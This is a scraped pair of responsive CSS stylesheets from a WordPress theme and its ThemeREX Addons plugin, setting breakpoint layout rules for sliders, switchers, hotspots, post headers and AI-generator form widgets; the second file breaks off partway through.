  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 12px 26px 13px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 1em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 27px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 25px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 23px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 21px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 19px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 18px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    height: 52px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1.2em 1.6em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    right: 0.5em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.6em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.6em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.6em;
  }
  .sc_chat_result {
    padding: 1.6em 1.6em 0 1.6em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.6em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 1em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 27px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 25px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 23px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 21px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 18px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    font-size: 15px;
    height: 44px;
    line-height: 43px;
  }
  .sc_mgenerator_form_settings_button {
    width: 52px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    height: 52px;
  }
  .sc_agenerator_form_settings_button {
    width: 52px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 8em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    padding: 0 var(--theme-var-grid_gap);
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 46px;
  }
  /* Layouts Title Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 1em;
  }
}
@media (max-width: 1023px) {
  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px;
  }
  .sc_layouts_title_link {
    margin: 2em 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_title {
    width: 40%;
  }
  .sc_portfolio_preview .sc_portfolio_preview_description .portfolio_page_details_item_value {
    width: 60%;
  }
  .sc_portfolio_preview_show .post_description {
    font-size: 1em;
  }
  /* Hotspot Default */
  .sc_hotspot_default {
    display: inline-block;
  }
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 240px;
    padding: 20px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close {
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_popup_close .trx_addons_button_close_icon {
    font-size: 12px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_image + [class*=sc_hotspot_item] {
    margin-top: 16px;
  }
  /* Hotspot Simple */
  .sc_hotspot_simple {
    display: inline-block;
  }
  .sc_hotspot_simple .sc_hotspot_item_popup {
    max-width: 200px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 2em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tab {
    padding: 20px;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin-left: 20px;
  }
  .style-switcher-tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .style-switcher-tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .style-switcher-tabs .sc_switcher_tab,
  .style-switcher-tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 2.2em;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 7.6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 40px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 38px;
  }
}
@media (max-width: 767px) {
  /* ThemeREX Addons */
  /* CPT */
  .post-type-archive-cpt_portfolio .sc_portfolio_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_services .sc_services_default .trx_addons_columns_wrap:not(.columns_in_single_row),
  .post-type-archive-cpt_team .sc_team_default .trx_addons_columns_wrap:not(.columns_in_single_row) {
    margin-bottom: -20px;
  }
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 124px;
  }
  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 124px;
  }
  /* Content Area: Mobile */
  .sc-mobile_inner_width_1_1 > .elementor-column-wrap, .sc-mobile_inner_width_1_1 > .elementor-widget-wrap {
    width: var(--theme-var-page);
  }
  .sc-mobile_inner_width_1_2 > .elementor-column-wrap, .sc-mobile_inner_width_1_2 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 2);
  }
  .sc-mobile_inner_width_1_3 > .elementor-column-wrap, .sc-mobile_inner_width_1_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3);
  }
  .sc-mobile_inner_width_2_3 > .elementor-column-wrap, .sc-mobile_inner_width_2_3 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-mobile_inner_width_1_4 > .elementor-column-wrap, .sc-mobile_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-mobile_inner_width_3_4 > .elementor-column-wrap, .sc-mobile_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-mobile_inner_width_none > .elementor-column-wrap, .sc-mobile_inner_width_none > .elementor-widget-wrap,
  .menu_side_present .sc-mobile_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-mobile_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  /* Stack rows */
  .menu_side_right .sc_stack_section_fixed {
    right: 0 !important;
  }
  .menu_side_left .sc_stack_section_fixed {
    left: 0 !important;
  }
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 30%;
  }
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle,
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_meta {
    display: none;
  }
  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
    background-color: var(--theme-color-bg_color_09);
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    color: var(--theme-color-text_dark);
  }
  /* Services: Style 'Callouts' */
  .sc_services_callouts.sc_services_featured_top .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_services_callouts.sc_services_featured_bottom .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: calc(2 * var(--theme-var-grid_gap));
  }
  /* filter */
  .sc_item_filters_align_left .sc_item_filters_header, .sc_item_filters_align_right .sc_item_filters_header {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs li,
  .sc_item_filters_tabs li {
    padding: 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs,
  .sc_item_filters_align_right .sc_item_filters_more_link_wrap {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 0 !important;
  }
  .sc_portfolio_preview {
    overflow-y: scroll;
  }
  .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,
  .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1em;
  }
  /* Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 0.7em;
  }
  .sc_layouts_title .breadcrumbs .underline_hover {
    padding-bottom: 2px;
    margin-bottom: -1px;
  }
  /* Hotspot Default */
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 200px;
    padding: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title {
    font-size: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_price {
    font-size: 17px;
  }
  /* Switcher */
  .sc_switcher_controls_section_title {
    font-size: 17px;
  }
  .sc_switcher_controls_section1 {
    margin-right: 0.8em;
  }
  .sc_switcher_controls_section2 {
    margin-left: 0.8em;
  }
  .sc_switcher_controls_toggle {
    width: 50px;
  }
  .sc_switcher_controls_toggle:not(.sc_switcher_controls_toggle_on) .sc_switcher_controls_toggle_button {
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -2px;
    margin-right: -2px;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .sc_switcher_tabs .sc_switcher_tab,
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 13px 40px 15px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_igenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number] {
    padding-right: 2.8em;
  }
  .sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_text {
    font-size: 15px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_igenerator_form_settings_button {
    width: 48px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 9px 20px 10px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 0.8em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 24px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 22px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 20px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 19px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 18px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 17px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1em 1.2em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    padding: 0.5em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.2em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.2em;
  }
  .sc_chat_result {
    padding: 1.2em 1.2em 0 1.2em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 0.8em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 24px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 22px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 20px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 18px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 17px;
  }
  .sc_chat_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_chat_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_mgenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_text {
    font-size: 15px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_mgenerator_form_settings_button {
    width: 48px;
  }
  .sc_mgenerator_music_inner .sc_mgenerator_music_wrap {
    width: 100%;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_text,
  .sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_text {
    font-size: 15px;
  }
  .sc_agenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  .sc_agenerator_form_settings_button {
    width: 48px;
  }
  .sc_agenerator_audio_inner .sc_agenerator_audio_wrap {
    width: 100%;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.6em;
  }
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_subtitle_text {
    margin-bottom: 6px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    top: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 30px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 30px;
  }
}
@media (max-width: 600px) {
  /* AI Helper Image Generator */
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    gap: 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_field,
  .sc_igenerator_extended .sc_igenerator_form_field:last-child:not(.sc_igenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_fields {
    gap: 0;
  }
  .sc_agenerator_form_field,
  .sc_agenerator_form_field:last-child:not(.sc_agenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_agenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 479px) {
  /* ThemeREX Addons */
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 50%;
  }
  /* Search */
  .search_wrap .search_results {
    padding: 2em 1em;
  }
  .sc_portfolio_preview_show .post_title {
    font-size: 20px;
    line-height: 24px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 1.5em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: 100%;
    margin: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 10px 0 0 0;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  .sc_igenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
  }
  /* AI Helper Text Generator */
  .sc_mgenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_actions_list {
    gap: 1em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
    word-break: break-word;
  }
  .sc_agenerator_form_field_inner > label {
    font-size: 15px;
  }
  .sc_agenerator_form_field_description {
    top: 1px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 26px;
  }
}/*# sourceMappingURL=trx_addons-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4-responsive.css?reload=1748849254
body_size: 520
content:
@media (max-width: 1679px) {
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 80%;
  }
}
@media (max-width: 1439px) {
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 90%;
  }
}
@media (max-width: 1279px) {
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 1.5em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 3.5em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 3em;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio {
    display: none;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 100%;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio {
    max-width: unset;
  }
}
@media (max-width: 1023px) {
  /* Single post header */
  .post_header_wrap_style_style-4 .post_featured.post_featured_bg {
    height: 30rem;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 10px;
  }
  .post_header_wrap_style_style-4 .post_header .post_title,
  .post_header_wrap_style_style-4 .post_header .post_subtitle {
    max-width: 90%;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 1.1em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 2em;
  }
  .single_style_style-4 .page_content_wrap {
    padding-top: 3.5em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 3em;
  }
}
@media (max-width: 767px) {
  /* Single post header */
  .single_style_style-4 .page_content_wrap {
    padding-top: 3em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 2.2em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 1.8em;
  }
  .post_header_wrap_style_style-4 .post_featured.post_featured_bg {
    height: 20rem;
  }
  .post_header_wrap_style_style-4 .post_header .post_title,
  .post_header_wrap_style_style-4 .post_header .post_subtitle {
    max-width: none;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_author_name,
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_date {
    white-space: normal;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 0.9em;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 7px;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .audio_wrap div.mejs-controls .mejs-time {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video {
    padding: 15px;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta,
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_title,
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 1;
    line-clamp: 1;
    box-orient: vertical;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_title {
    font-size: 17px;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video {
    padding: 20px;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_meta {
    display: -webkit-box;
    display: -moz-box;
    font-size: 15px;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_subtitle {
    display: -webkit-box;
    display: -moz-box;
    font-size: 15px;
  }
}
@media (max-width: 479px) {
  /* Single post header */
  .single_style_style-4 .page_content_wrap {
    padding-top: 2em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 1.6em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 1.3em;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar > img {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
    margin-right: 10px;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
